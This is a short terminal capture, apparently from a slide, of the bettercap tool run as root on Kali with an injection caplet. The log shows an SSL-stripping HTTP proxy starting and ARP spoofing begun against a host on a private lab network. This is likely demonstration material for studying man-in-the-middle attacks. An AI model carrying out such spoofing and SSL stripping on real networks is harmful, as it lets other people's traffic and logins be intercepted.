 root@kali:~# bettercap -caplet injects.cap
bettercap v2.27.1 (built for linux amd64 with go1.14.1) [type 'help' for a
list of commands]
'Insert the target:' 192.168.222.100
[12:12:25] [sys.log] [inf] http.proxy enabling forwarding.
[12:12:25] [sys.log] [inf] http.proxy started on 192.168.222.222:8080 (ssls
trip enabled)
[12:12:25] [sys.log] [inf] net.probe starting net.recon as a requirement fo
r net.probe
192.168.222.0/24 > 192.168.222.222 » [12:12:25] [sys.log] [war] arp.spoof
full duplex spoofing enabled, if the router has ARP spoofing mechanisms, th
e attack will fail.
192.168.222.0/24 > 192.168.222.222 » [12:12:25] [sys.log] [inf] arp.spoof
arp spoofer started, probing 1 targets.
192.168.222.0/24 > 192.168.222.222 » [12:12:27] [endpoint.new] endpoint 19
2.168.222.100 detected as 08:00:27:b8:b5:e6 (PCS Computer Systems GmbH).
192.168.222.0/24 > 192.168.222.222 »